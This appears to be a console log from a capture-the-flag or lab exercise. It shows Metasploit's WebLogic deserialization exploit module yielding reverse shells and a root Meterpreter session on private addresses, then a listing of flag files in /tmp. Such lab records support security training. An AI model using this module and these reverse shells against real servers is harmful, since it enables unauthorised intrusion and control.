 sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
5         shell cmd/unix                              192.168.56.162:4444 -> 192.168.56.175:54830 (192.168.56.175)
6         meterpreter x86/linux  root @ 192.169.84.5  192.168.56.162:4433 -> 192.168.56.175:40936 (192.168.56.175)
7         shell cmd/unix                              192.168.56.162:4444 -> 192.168.56.175:57158 (192.169.84.2)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 7
[*] Starting interaction with 7...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh8b609a39-8fb2-4d8c-b27b-9fa9fadb38eb}
flag-{bmhacf915ab-c878-47fe-80df-98d412be6fe9}
flag-{bmhba5febf8-73fd-40c0-8ae0-cc13b8610b95}
hsperfdata_root
packages
wlstTemproot